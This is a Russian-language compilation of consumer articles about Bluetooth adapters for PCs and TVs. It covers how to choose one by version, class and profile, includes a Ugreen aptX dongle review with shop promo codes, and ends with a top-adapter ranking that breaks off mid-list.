Адаптер блютуз что это такое
Bluetooth адаптер для компьютера. Как выбрать?
Я уже давно задумал эту статью, потом все откладывал, но вот решил написать. Даже специально купил Bluetooth адаптер, чтобы все проверить и подготовить максимально полезную статью. Как не сложно догадаться с названия, в этой статье я расскажу вам о Bluetooth адаптерах для компьютеров. Выясним для чего они нужны, какие бывают, как выбрать, подключить и пользоваться.
Что такое Bluetooth, думаю, знаю все. Достаточно знать, что это беспроводная технология для обмена данными между разными устройствами на небольших расстояниях. В наше время Bluetooth модуль встроенный в большое количество разных устройств. Он есть практически в каждом телефоне, планшете, ноутбуке. Так же есть много устройств, которые поддерживают подключение по Блютуз. Это принтеры, наушники, джойстики, мышки и т. д.
И если в ноутбуках данный беспроводной модуль встроенный с завода (за исключением некоторых моделей, в основном старых), и его достаточно просто включить (см. как включить Bluetooth на ноутбуке) и можно пользоваться, то в стационарных компьютерах Bluetooth отсутствует. Снова же, за исключением случаев, когда у вас материнская плата с интегрированным Bluetooth модулем, или он был установлен отдельно при сборке системного блока.
Важно понимать, что это не просто драйвер, или программа, которую можно скачать с интернета и все заработает (как многие думают). Это отдельное устройство (модуль).
Чтобы проверить, есть ли Bluetooth на вашем компьютере, достаточно зайти в диспетчер устройств и посмотреть, есть ли там соответствующий адаптер в отдельном разделе, или в разделе "Сетевые адаптеры".
Редко, но бывают случаи, когда этого адаптера нет в диспетчере устройств, но он есть в компьютере. Просто не установлен драйвер. В таком случае, должны быть неизвестные устройства. Или "Периферийное устройство Bluetooth" на вкладке "Другие устройства".
Мне кажется, если бы в вашем компьютере был Блютуз, вы бы об этом точно знали. Думаю, его нет. И отсюда вопрос: "что делать, если в компьютере нет Bluetooth, а он нужен?".
Решение очень простое – выбор и покупка внешнего USB Bluetooth адаптера. Бывают еще PCI адаптеры, которые подключаются внутри системного блока, в PCI-слот на материнской плате. Но их не много на рынке, и они как правило идут в паре с Wi-Fi модулем.
Зачем нужны Bluetooth адаптеры для ПК и какие они бывают?
После покупки и подключения такого адаптера к компьютеру, мы сможем подключать к нему самые разные устройства по Bluetooth. Это мышки, клавиатуры, наушники, гарнитуры, джойстики (в том числе DualShock и Xbox Wireless Controller), принтеры, акустически системы, камеры и т. д. Так же можно обмениваться файлами с другими компьютерами, ноутбуками, смартфонами и планшетами. Правда, передавать файлы таким способ не очень удобно.
В основном, это подключение периферийных устройств без кабелей. Так намного удобнее. Взять те же наушники. Если подключить их к компьютеру по Блютуз, то можно свободно перемещаться по комнате, или даже по квартире и слушать музыку. А с кабелем так уже не получится. Или подключив гарнитуру, можно общаться по Скайпу и не обязательно сидеть возле самого компьютера.
Самые популярные, недорогие и распространенные – USB адаптеры. На вид они как обычная флешка. Есть очень маленькие, которые отлично подходят как для ПК, так и для ноутбуков. Для своего компьютера я купил один из таких адаптеров – Grand-X Bluetooth 4.0. Выглядит он вот так:

А есть еще вот такие:
Как видите, есть варианты с внешними антеннами. Наличие антенны обеспечивает усиление сигнала и более стабильное соединение.
Этих адаптеров очень много на рынке. Особенно большое количество их можно найти в китайских интернет-магазинах. Но я все таки советую покупать те адаптеры, которые приставлены на нашем рынке. От более менее известных производителей. О том как правильно выбрать Bluetooth адаптер для ПК, мы поговорим дальше в этой статье.
Выбираем Блютуз адаптер для компьютера
Вы можете прямо сейчас открыть новую вкладку в своем браузере, и в каком-то популярном интернет-магазине посмотреть на выбор Bluetooth адаптеров. Думаю, вы сразу увидите, что цена на них сильно отличается. Есть как очень дешевые модели, так и дорогие. И это не просто так. Цена в данном случае зависит не только от бренда, но и от характеристик и возможностей самого адаптера.
При выборе Блютуз адаптера я советую ориентироваться по таким параметрам:
- Аппаратная версия, или просто версия Bluetooth. Это самый главный параметр. На данный момент, самая новая версия 5.0. Но в продаже сейчас все адаптеры в основном от версии 2.0 до 4.1. Версия не редко указана в названии самого адаптера. Например: Grand-X Bluetooth 4.0. Или в характеристиках. В чем суть? Чем новее версия – тем лучше. Выше скорость передачи, совместимость между устройствами, стабильность подключения, ниже расход энергии (не очень актуально в случае с ПК, но все же). Так что рекомендую брать адаптеры версии 4.0 и выше. По цене они будут дороже, чем та же версия 2.0. Если почитать отзывы к какому-то адаптеру версии 2.0, то можно увидеть, что при подключении устройств с поддержкой версии 4.0, 4.1 возникает много проблем. Разные задержки, маленький радиус действия, плохой звук, обрывы и т. д.
- Интерфейс подключения. Это то, о чем я уже писал. В основном все адаптеры подключаются по USB 2.0. Думаю, вы будете покупать именно такой. Для компьютера можно найти так же адаптер с интерфейсом PCI. Но я их не видел в продаже, да и с установкой там сложнее. Нужно разбирать системный блок. Проще купить USB и не выдумывать.
- Класс. Здесь все просто. В зависимости от класса Bluetooth определяется радиус действия (расстояние между устройствами). 3 класс – 1 метр, 2 класс – 10 метров, 1 класс – 100 метров. У меня адаптер первого класса, но радиус действия указан 50 метров. А в реальных условиях он будет 10-20 метров. В зависимости от преград, помех и других факторов. У моделей с внешней антенной радиус действия может быть больше.
- Поддержка профилей. Это набор разных функций и возможностей. Чтобы два Bluetooth устройства соединялись и работали, необходимо, чтобы они поддерживали определенный профиль. Этих профилей есть очень много. Возьмем, например, самый популярный профиль Headset (HSP). Он служит для передачи звука (моно, в основном на гарнитуры). То есть, если в вашем Блютуз адаптере нет поддержки этого профиля, то гарнитуру вы не подключите. Еще один популярный профиль – A2DP. Он отвечает за передачу стерео звука (качество намного лучше чем по HSP). Профиль Dial-up, например, позволяет подключать компьютер к интернету по Bluetooth. А если вы захотите раздать интернет, то понадобится поддержка LAN Access Profile. Не всегда в характеристиках к конкретному адаптеру можно найти список поддерживаемых профилей. Но беспокоится не стоит. Практически все адаптеры поддерживают самые популярные и необходимые профиля, которые могут понадобится для подключения самых разных устройств.
Вот фото характеристик моего адаптера:

Ориентируйтесь по параметрам, о которых я писал выше. Думаю, что этой информации вам будет достаточно для того, чтобы выбрать нормальный и подходящий Блютуз адаптер для своего компьютера.
Еще несколько советов по выбору и конкретные модели
Главное не спешите. Почитайте отзывы. Изучите характеристики. Так же советую не покупать самые дешевые адаптеры. Особенно, если вам нужен адаптер для подключения хороших Bluetooth наушников, для передачи файлов, подключения джойстика и т. д. Мало того, что они плохого качества, так еще и устаревшей версии. Да, они могут быть намного дешевле. Но не исключено, что вы его потом просто выбросите, или пойдете сдавать в магазин.
Вот например адаптер STlab B-122. Стоит всего чуть больше двух долларов (и это в наших магазинах). Но там Bluetooth версии 2.0 с поддержкой голосового режима и куча разных проблем при соединении с другими устройствами. Да, он будет работать, но подойдет далеко не для всех задач. Так же возможно придется повозится с поиском подходящих драйверов. Такие дешевые адаптеры вообще не советую покупать. И версию 2.0 лучше не берите.
Тот что выбрал я – Grand-X Bluetooth 4.0 (BT40G), стоит уже почти 9 долларов. Но там уже версия Bluetooth 4.0, первый класс и неплохие отзывы. Есть еще более дорогие модели. Например, Bluetooth-адаптер Trust 4.0. И более дешевые – F&D BD-10 и STlab 4.0 (B-421). Если вы привыкли доверять более популярным компаниям, то можете посмотреть ASUS USB-BT400.
Как пользоваться адаптером?
Просто подключите его в USB-порт компьютера.

И если вам повезет (как и мне), то Windows автоматически опознает Bluetooth адаптер и вы сможете сразу подключать устройства. В моем случае была установлена Windows 10. Адаптер от Grand-X определился сразу и появился в диспетчере устройств.

И на панели уведомлений появилась иконка "Bluetooth". Нажав на которую можно добавить новые устройства, отправить/принять файл, открыть настройки и т. д.

Понятно, что в зависимости от адаптера и установленной на компьютере операционной системы, он может не определится автоматически. И придется устанавливать драйвер вручную. Но с адаптером обычно идет диск в комплекте. Если драйвера с диска не подойдут, то нужно искать их в интернете. Желательно скачивать с официального сайта производителя. Правда, не всегда есть такая возможность.
Если у вас уже есть адаптер, вы его подключили и все работает, то вам может пригодится статья как подключить Bluetooth наушники к компьютеру или ноутбуку на Windows 10. На ее примере вы можете посмотреть, как подключать Bluetooth устройства к компьютеру с установленной Windows 10.
Жду от вас обратной связи в комментариях. Пишите, пригодилась моя статья, или нет. Может я что-то упустил и нужно ее дополнить. Всего хорошего!
Bluetooth-адаптер: виды, характеристики, классы

Bluetooth адаптеры – современные полезные гаджеты для создания доступной беспроводной связи между различными устройствами: планшетами, мобильными телефонами, смартфонами, ноутбуками, ПК, акустическими центрами и телевизорами. Адаптеры создают надёжную связь для быстрого обмена полезной информацией, файлами и рабочими командами.
Стабильный и высокоскоростной протокол беспроводного соединения – Bluetooth. Выбор адаптера напрямую зависит от конкретных задач для решения, которых он предназначается.
Особенности

Потребители часто путают два схожих термина – Bluetooth и Wi–fi соединение. Если технология Bluetooth применяется для дистанционной передачи данных на коротких расстояниях между различными приборами, то технология Wi fi используется для создания локальной компьютерной сети и организации удалённого доступа в интернет.
Максимальная дальность действия адаптеров 50-60 метров, поэтому они используются в квартирах, домах, офисах и магазинах.
Подобная технология применяется для быстрого обмена аудио, видео и текстовыми файлами, можно управлять оперативной памятью, отправлять и получать фото, управлять рабочими программами.
Модуль подключается без дополнительных кабелей и переходных элементов, через стандартный USB порт. Преимуществом модуля является возможность передачи данных на высокой скорости. Модули способны устанавливать и поддерживать беспроводную связь даже при кратковременных волновых помехах, возникающих между устройствами.
Виды Bluetooth адаптеров

Современная электроника производится с установленным модулем, однако есть оборудование, которое требует использование дополнительного оборудования в силу своих конструктивных и технических особенностей.
Bluetooth модули представлены двух видов – внутренние и внешние. Каждый из них отличается по функционалу и способу установки.
Внутренние
Такой вид приборов представляет собой системные платы, которые подключаются непосредственно к внутренней схеме считывающего устройства. Они надёжны, долговечны, но сложны в монтаже. Они используются для стационарных ПК, ноутбуков и акустических систем.
Внешние
По конструктивным особенностям имеет схожесть с USB накопителями – устанавливается в любой USB порт. Модуль подходит для современных электронных гаджетов, телевизионной и видеотехники.
Эргономичный корпус, простота установки и безопасность эксплуатации в сочетании с доступной ценой, делают такие приборы незаменимыми для создания локальных беспроводных сетей и выполнения задач любой сложности.
Характеристики bluetooth-адаптеров

Технология соединения на основе Bluetooth представлена 5 версиями. Каждая версия обеспечивает свою скорость передачи данных, мощность рабочего сигнала, стеки и профили.
- 1.2;
- 2.0 + EDR;
- 3.0 + HS;
- 4.0;
- 4.1;
Скорость передачи рабочих данных составляет 3–24 Мбит/с. Мощность технологии имеет следующие части: 1; 2,5 и 100 МВт. Этот показатель влияет на радиус покрытия с аналогичными показателями. Единица измерений – метр. Приборы в 1 МВт с дальностью действия 1 метр. На рынке представлены приборы мощностью 2,5 МВт, с радиусом воздействия до 12 метров.
Последняя версия оборудования в 4.1 обеспечивает покрытие радиусом до 60 метров.
Выбирая прибор, нужно учитывать мощность и радиус действия.
Рабочие профили соединения

Профили – это функциональность, которая поддерживается различным оборудованием.
Технология блютуз поддерживает такие профили:
- GAP – предназначается для поддержания работы остальных профилей, безопасности установки беспроводной связи.
- A2DP – предназначается для передачи аудиосигналов в двухканальном потоке. Он необходим для обмена аудиофайлами, прослушивания музыки.
- HSP – используется для беспроводного подсоединения гарнитуры (наушников, микрофона) – передача моно звука на скорости – до 64 Кбит/с.
- AVRCP – применяется для управления звуком на воспроизводящих устройствах.
- LAP – предназначается для организации беспроводной сети между двумя Bluetooth приборами.
- DUN – профиль позволяет использовать в качестве модема телефон.
- HID – подключение гарнитуры – компьютерной мыши и клавиатуры.
- OBEX FTP – профиль для подключения к оперативной памяти мобильной и планшетной техники с ноутбука или ПК.
Даже в том случае, если передающие и принимающие устройства поддерживают работу с протоколами, при выборе блютуз оборудования учитываются используемые кодеки.
Классы

Выбирая оборудование для создания беспроводной связи, рекомендуется учитывать классовость.
Классы отличаются по дальности излучения:
- класс 3 – радиус 1 м.;
- класс 2 – радиус 10 м.;
- класс 1 – радиус 100 м.
Важно! С увеличением радиуса излучения, связь между устройствами ослабеет, что приведет к техническим помехам и ошибкам в передаче данных. Поддерживать соединение могут принимающие приборы одного класса, для которых соблюдается указанная дальность связи.
Выбор подходящей модели адаптера зависит от целей, которых достигаются при использовании. При этом полезная функциональность определяется профилями и протоколами, которые поддерживает модуль.
Реклама от спонсоров: // // //Самый лучший Bluetooth-адаптер Ugreen для компьютера и ноутбука с поддержкой aptX
Обзор лучшего bluetooth-адаптера для передачи музыки без задержки и подключения музыкальных колонок, медиаплееров и наушников с поддержкой APT-X. Вообще, поиск был очень сложным, я просматривал все отзывы, готовые, в том числе и дорогостоящие решения. Остановился на адаптерах, которые работают под управлением CSR Harmony. Выбор был из ORICO BTA-403 (в лоте 1000 отзывов и больше 2000 заказов), VIKEFON Bluetooth 5.0 (в лоте 8000 отзывов и около 20000 заказов), и оптимальным Ugreen bluetooth (в лоте 8000 отзывов и больше 16000 заказов).
Тут нужно оговориться, что для подключения, например, смартфона через bluetooth и перекидывания файлов особо заморачиться не стоит — подойдет любой недорогой bluetooth 2.0 адаптер. Другое дело, если желаете передавать звук без задержек. Тут на помощь приходит стандарт APT-X в современных bluetooth-чипсетах. Модель Bluetoothа-адаптер Ugreen разработана на базе CSR8510 и работает с медиаустройствами. Очень важно подбирать именно связку APT-X приемник-передатчик, то есть адаптер для компьютера (ноутбука) и наушники BT-APTX или такой же аудиоприемник. Забегая вперед, я скажу, что звуком доволен как слон. Это дешевое и эффективное решение.

Звук сравнивал с Hi-Res плеерами и USB-ЦАП'ами, вполне получается приличное качество. Посмотреть и выбрать другие аудиоустройства можно в подборке.
Ссылка на мой профиль с обзорами
Технические параметры:
Модель: Ugreen BT4.0 адаптер
Версия Bluetooth: 4.0 + EDR
Скорость передачи данны: до 3Mbps
Диапазон: 2.4GHz
Дальность действия: до 15метров
Поддерживаемые протоколы: A2D ( Advanced Audio Distribution Profile), ARVCP (Audio/ Video Remote Control Profile), BLE (Bluetooth Low Energy),Enhanced Data Rate (EDR)
Профили Bluetooth: A2DP v1.2, GAP, HFPv1.5, HID OVER CATT, AVRCP V1.4, HSP V1.2, APTX, SPP V1.2, DUN V1.1 и OPP 2.2
Индикатор статуса: светодиод
Поддерживаемые ОС: Win 10/8.1/8, Win 7/XP/Vista,
С помощью этого адаптера можно подключить смартфон для обмена файлами и принтер для печати, беспроводную мышь или клавиатуру, колонки и наушники для передачи аудиопотока.

Если рассматривать только тему аудио, то у продавца (Ugreen) есть таблица с характеристиками приемников и передатчиков bluetooth.

Упаковка скромная — блистер Ugreen.

Контакты защищает п/этиленовый колпачок.

Адаптер UGREEN недорогой, маленький — можно постоянно использовать со старым ноутбуком (там как правило BT2.0), не вынимая из порта.

Внутри сам донгл (адаптер), диск с драйверами для Win 7/XP/Vista, ПО CSR Harmony.

Инструкция избыточная для такого простого устройства. Если потребуется поддержка, то ее можно получить по адресу: [email protected].

Адаптер без всяких хитростей — простой USB-Bluetooth донгл, разве что с поддержкой APT-X.

Колпачок я потерял сразу — он нужен, только если вы пользуетесь адаптером периодически. А если установил и забыл — тогда и не нужен.

Из особенностей — отверстие под шнурок или брелок (если носить с собой).

Дополнительных контактов, как в USB3.0, в этой версии адаптера нет.

Чтобы оценить размеры донгла, два USB-накопителя Eaget S30 (самый популярный накопитель в металлическом корпусе и с USB3.0) и Eaget MFI с разъемом Lightning.

Вот и цепочка от S30 пригодилась.

Индикатор статуса показывает, что устройство корректно установлено и готово к работе.

Выдержка из инструкции — порядок установки драйверов и программного обеспечения.

На диске находится электронная версия инструкции, а также ПО CSR Harmony версий х32 и х64.

При установке выбираются драйверы под чипсет CSR8510.

ПО CSR Harmony предлагает выбрать русский язык по умолчанию.

Вся установка и настройка проходят традиционно, в системе появляется несколько новых устройств и виртуальных портов для передачи файлов.

В Диспетчере устройств появляется, в том числе, и CSR Bluetooth Radio.
Проверял в связке: компьютер с HDMI на телевизор и Bluetooth APT-X с ресивером на колонки — задержка не ощущается, в том числе в динамичных сценах. На данный момент использую адаптер UGREEN для передачи на звука на беспроводной аудиоресивер Blitzwolf BW-BR5 (Bluetooth V5.0 APT-X, в режиме RX). Blitzwolf, в свою очередь, подключен к большим колонкам. При желании можно использовать и Bluetooth наушники, лучше всего выбирать модель с поддержкой APT-X. Звуком доволен как слон, так как искал именно связку APT-X приемник-передатчик, в итоге получил рабочий и недорогой вариант.

Не пропустите купоны и промокоды на скидку на Aliexpress и Tmall с 29.11 по 04.12:
friday5 на скидку $5/50$
friday10 на скидку $10/100$
friday15 на скидку $15/150.
Другие интересные обзоры и статьи по выбору аудиогаджетов можете посмотреть в моем профиле.
Bluetooth адаптер для телевизора: как выбрать и подключить
Компании, которые выпускают телевизоры, как всегда, плетутся в самом конце трендов и отстают от них на 2-3 года. Bluetooth наушники стали появляться достаточно давно, а телевизоры, которые без проблем бы к ним подключались, без дополнительного модуля – сейчас не так много.
При этом сам Bluetooth модуль имеет небольшие размеры, да и стоит не дорого. В чём было трудность засунуть его в телик при сборке – такой вопрос можно бесконечно задавать компаниям, выпускающие телевизоры.
Телевизоры со Smart TV, да и не только их, можно разделить на два вида:
- C Bluetooth адаптером – это более новые модели, купленные 1-2 года назад;
- Без Bluetooth адаптера – более старые экраны.

Что делать, если телик старый, а дома есть маленький ребенок или жена спит, а ты хочешь посмотреть матч по футболу, серил или фильм. Наша статья и будет просвещена Блютуз адаптеру для домашнего телевизора. Я расскажу, как происходит подключение, расскажу, как правильно выбрать приёмник/передатчик, а также как его правильно подключить.
Что самое интересное, данный модуль подойдет практически для всех телевизоров, даже для самых древних, без Smart прошивки. Будь у вас Sony, Самсунг, Philips, LG допотопных времен – вы всё равно сможет подключить к нему наушники, любой марки.
ПОМОЩЬ! Если у вас в процессе возникли трудности, проблемы или вы не знаете какой трансмиттер выбрать именно вам – то пишите свои вопросы в комментариях. И я вам с радостью помогу.
Что это такое и для чего нужно?
И так давайте представим себе, что у нас есть телевизор, без Bluetooth передатчика. Так что, просто молиться пытаясь подключить свои наушники будет просто бесполезно. У телевизора есть на задней панели различные разъёмы. От компании телевизора, может зависеть их расположение, так что наша задача найти любое упоминание со словом «AUDIO». Разверните свой телевизор и посмотрите на заднюю панель.

Вот я нашёл 4 разъёма:
- Обычный 3.5 мм Mini-Jack;
- Далее идёт разъём для подключения оптоволоконного аудио кабеля;
- И далее идёт подключение RCA – красного (иногда оранжевого) и белого тюльпанчика. Могут иметь также буквы «L» и «R». Подключения для аналогового сигнала.
Мы скорее всего будем использовать только mini-Jack или аналоговый вход для подключения. Но теперь другой вопрос. Если телевизор отправляет на эти порты звуковой сигнал, то как его передать на наши Bluetooth наушники. Для этой задачи на как раз и понадобится трансмиттер или Bluetooth адаптер для телевизора. Он выполняет следующие действия:
- Принимает сигнал;
- Переводит его в формат для чтения любого Блутус приёмника;
- Осуществляет сопряжение, в нашем случае с наушниками;
- Отправляет сигнал по средствам радиочастот.
И всё, можно спокойно слушать музыку, смотреть фильмы и не мешать родным. В таком случае теперь нам осталось купить данный трансмиттер и подключить его к телевизору.
Какой Bluetooth трансмиттер выбрать?
Они имеют примерно одинаковый способ подключения. То есть выход будет по стандарту mini-Jack как в наушниках. Или по другому стерео-стандарту. Также они сильно отличаются по цене. Многие на форумах не советуют покупать себе дешёвые модели, так как они могут иметь сильную задержку в звуке или прерывание. Ещё они имеют разделение по типу питания:
- С аккумулятором;
- Через USB.
Тут каждый решает сам, что для него удобнее. Модели с батареей удобны тем, что их спокойно можно взять куда угодно. Самое главное, чтобы устройство имело те же подключения. Давайте я вам представлю несколько моделей.
Bluetooth B5 стерео аудио передатчик
Это дешёвая и в то же время отличная модель для телевизора. Во-первых, она не имеет лишнего аккумулятора, а питается от USB разъёма. Во-вторых, для подключения, достаточно подключить сначала адаптер в USB, а потом mini-Jack. При подключении двух и более устройств, могут возникнуть проблемы с задержкой и прерываниями.
| Версия Блютус | 4.1 |
| Питание | USB |
| Приём звукового сигнала | Аудиовыход 3,5 мм |
| Поддержка стандартов | A2DP, AVRCP, HFP |
| Средняя цена | 1000 |
Ресивер и трансмиттер приставка ATPX-HD
Достаточно массивный из-за мощной батареи. Может работать несколько дней без подзарядки. Поддерживает современный стандарт передатчика 5.0, что увеличивает скорость передачи данных и радиус действия радиосигнала. Спокойно работает с несколькими подключенными устройствами.

| Версия Блутус | 5.0 |
| Питание | Аккумулятор |
| Время работы от батареи | до 75 часов через AUX |
| до 12 часов по оптике | |
| Приём звукового сигнала | Аудиовыход 3,5 мм, RCA, оптоволокно |
| Поддержка стандартов | A2DP, AVRCP, HFP |
| Средняя цена | 3850 |
Bluetooth B6

| Версия Блутус | 2.1 |
| Питание | Аккумулятор |
| Время работы от батареи | 8 часов |
| Приём звукового сигнала | Аудиовыход 3,5 мм, RCA, оптоволокно |
| Поддержка стандартов | A2DP 1, AVRCP, APT-X, SBC |
| Средняя цена | 1950 |
Итог
Как вы видите они примерно все одинаковые. Для телевизора я бы, конечно, взял без аккумулятора, так как он по сути и не нужен – если данный передатчик, приёмник будет находится вблизи экрана.
Также следует обращать внимание на поддержку Dual Link – эта технология позволяет подключать несколько наушников и даже беспроводные колонки. Версия «Голубого зуба» тоже не маловажная вещь. От неё будет зависеть максимальная скорость передачи информации и радиус покрытия в квартире или доме.
ВНИМАНИЕ! При выборе, смотрите не перепутайте этот передатчик с HDMI или USB Wi-Fi модулем – они немного похожи, но имеют разное назначение. Лучше в магазине несколько раз переспросить – что и для чего вам нужно.
Инструкция по подключению
Все достаточно просто. Какие порты сзади телевизоры предназначены для вывода аудио-сигнала – мы уже разобрались. Если вы купили адаптер, который поддерживает только подключению по 3.5 разъёму. Такие модули имеют в комплектации не отсоединяемый проводок. Просто воткните его в разъём для телевизора. А для питания вставьте флэшку в любой USB порт.

Если у вас отдельный большой блок с аккумуляторной батареей. То вам нужно сначала его зарядить. Для этого в комплекте есть отдельный провод. Потом подключить, выбрав оптимальный вариант:

- Mini-Jack;
- RCA;
- Оптоволокно.
Второй конец от каждого провода втыкаем в соответствующий разъём на телевизоре. После этого проверяем подключение. Включите ваши наушники и нажмите на них кнопку сопряжения. Обычно имеет значок угловатой буквы «B». Зажимаем кнопку, пока не загорится синий цвет.

Автоматически наушники должны сразу подключиться к устройству и определить тип подключения. После этого просто наслаждайтесь звуком, слушайте музыку, смотрите любимые фильмы и сериалы в полной тишине.
Вывод
В следующей раз, когда будете брать телевизор постарайтесь брать его сразу со встроенным Bluetooth модулем, чтобы в дальнейшем не пришлось мучиться, как мне. Так же не забываем и о Wi-Fi передатчике, который позволяет подключать свой телевизор к вашей домашней сети, выходить в интернет и смотреть сериалы прям с Web-страниц сайтов. Но это уже совсем другая история.
10 лучших Bluetooth-адаптеров - Рейтинг 2020
Минималистичные «флешки» от известных производителей и продвинутые модели для музыки в высоком качестве — лучшие Bluetooth-адаптеры для ПК, ноутбуков, домашних кинотеатров и автомобильных аудиосистем.

Какой Bluetooth-адаптер лучше купить
Речь идет о небольшом и весьма доступном гаджете, обеспечивающем компьютеру (или другим устройствам) поддержку беспроводного интерфейса Bluetooth через AUX либо USB-разъем. С помощью адаптера можно и без проводов подключать периферию, наушники и пр.
Bluetooth-адаптеры делятся на два типа: одни работают с любыми устройствами, поддерживающими беспроводное подключение, а вторые предназначены только для аудиотехники.
В первом случае важно смотреть на то, какая версия Bluetooth поддерживается. Чем она выше, тем стабильнее будет соединение:
- 0-4.2 почти не отличаются и являются стандартом;
- поколение 5.0 характеризуется более высокой стабильностью в работе.
Следующий пункт — класс Bluetooth. От него зависит, на каком расстоянии будет поддерживаться подключение: 3 класс обеспечивает дальность в 1 метр, 2 класс — 10 метров, а 1 класс добивает до 100 метров.
Для аудиоустройств (наушников и колонок) куда важнее поддерживаемые кодеки. Это могут быть как вездесущие aptX, так и SBC или LDAC. Обычный aptX обеспечивает звук более высокого качества с меньшей задержкой, в то время как aptX HD делает акцент на звучании, а стандарт LL может им пожертвовать ради своевременной передачи без отставания.
Рекомендации:Лучшие универсальные Bluetooth-адаптеры
Классические адаптеры поставляются в миниатюрных корпусах, могут быть использованы для подключения любых устройств по Bluetooth и на современных версиях Windows работают без установки драйверов.
TP-Link UB400
4.8
★★★★★
оценка редакции
85%
покупателей рекомендуют этот товар
Простой Bluetooth-адаптер, востребованность которого обеспечивается популярностью и доверием к бренду TP-Link. Устройство имеет небольшой размер, но выполнено надежнее своих «китайских» собратьев.
Для передачи оно использует стандарт Bluetooth 4.0, а соединение сохраняется на расстоянии до 20 метров. Подключать к адаптеру можно игровые контроллеры, мышки, клавиатуры, смартфоны и аудиотехнику. Адаптер поддерживает до 7 устройств одновременно.
Для работы в системах Windows 8, 8.1 или 10 достаточно просто вставить UB400 в разъем. С более старыми версиями ОС потребуется устанавливать драйвер, который можно найти на официально сайте TP-Link. Вот только с macOS и Linux он не работает.
Достоинства:
- Миниатюрные размеры;
- Подключение до 7 устройств одновременно;
- Поддержка разного типа устройств;
- Доступная цена.
Недостатки:
- Совместимость только с системами Windows.
Этот адаптер не предлагает каких-либо преимуществ на фоне конкурентов с AliExpress, но имя TP-Link повышает уровень доверия к нему.
Ugreen Bluetooth 4.0 aptX
4.7
★★★★★
оценка редакции
83%
покупателей рекомендуют этот товар
Адаптер поддерживает обычный aptX, чего достаточно для большинства современных аудиоустройств для передачи звука в хорошем качестве и с минимальными задержками. Он подключается по Bluetooth 4.0 и способен передавать данные на расстоянии до 15 метров.
Адаптер идеально работает с Windows 8-10, не требуя установки ПО. Для Windows XP и 7 понадобится драйвер, а с macOS и Linux устройство и вовсе может не работать.
Ugreen очень миниатюрный и имеет скобу, которую можно использовать для крепления его на связке с ключами, например. Пусть он и предназначен в первую очередь для передачи качественного звука, девайс также подходит для сопряжения со смартфонами, Bluetooth-принтерами, мышками и клавиатурами.
Достоинства:
- Миниатюрный и удобный;
- Работает с аудиотехникой и периферией;
- Поддерживает кодек aptX;
- Не требует установки драйверов на Windows 8 и 10.
Недостатки:
- Нет поддержки macOS и Linux;
- Есть задержка в играх.
Популярный Bluetooth-адаптер совмещает поддержку разных устройств и кодека aptX для качественного звука – вполне себе «универсальный солдат», если не нагружать его тяжелыми игрушками.
Orico BTA-403
4.6
★★★★★
оценка редакции
83%
покупателей рекомендуют этот товар
Bluetooth-адаптер Orico представлен в нескольких вариантах: от стандартной модификации с поддержкой Bluetooth 4.0 и aptX до более продвинутой с Bluetooth 4.2. Впрочем, различия версий минимальны. Устройство очень компактное и выпускается в разных цветах: стандартных белом и черном, а также в синем и красном.
Адаптер работает на расстоянии до 20 метров. Его можно использовать для любых устройств: от колонок с наушниками до мышей, клавиатур и Bluetooth-принтеров. При использовании Windows 8 и более поздних версий системы Orico настраивается автоматически. Для Windows XP и 7 необходима установка драйверов.
Достоинства:
- Компактность;
- Поддержка aptX;
- Работа с разными Bluetooth-устройствами;
- Автоматическая настройка на Windows 8 или 10.
Недостатки:
- Необходимость установки драйверов на Windows 7 и ниже.
Самый обычный, но удобный и надежный Bluetooth-адаптер, который, как и модель от Ugreen, предлагает возможность подключать разные устройства и наушники с поддержкой aptX.
ZEXMTE Bluetooth Adapter
4.5
★★★★★
оценка редакции
80%
покупателей рекомендуют этот товар
Это один из самых маленьких адаптеров, который будет незаметен даже при использовании с ноутбуком. Он поддерживает Bluetooth 4.0, но подходит для подключения любого типа устройств: колонок, наушников, мышек, геймпадов и пр.
Как и в случае с большинством аналогичных устройств, без установки драйверов этот гаджет хорошо работает на Windows 8 и Windows 10. Если системы более старые, то потребуется специальное ПО.
Достоинства:
- Миниатюрный размер;
- Работа с любыми беспроводными устройствами;
- Не требует установки ПО на новых версиях системы.
Недостатки:
- Возможны проблемы с установкой драйверов
